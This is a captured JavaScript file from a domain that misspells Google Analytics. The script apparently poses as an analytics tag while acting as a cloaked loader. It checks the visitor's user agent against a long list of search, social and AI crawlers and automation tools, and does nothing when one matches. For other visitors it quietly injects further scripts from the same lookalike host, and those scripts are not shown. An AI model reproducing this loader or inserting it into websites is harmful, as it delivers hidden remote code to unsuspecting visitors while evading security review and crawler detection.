*/



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=40bce2eba371b2707c4dded5b167364e
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="40bce2eba371b2707c4dded5b167364e";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","40bce2eba371b2707c4dded5b167364e");})();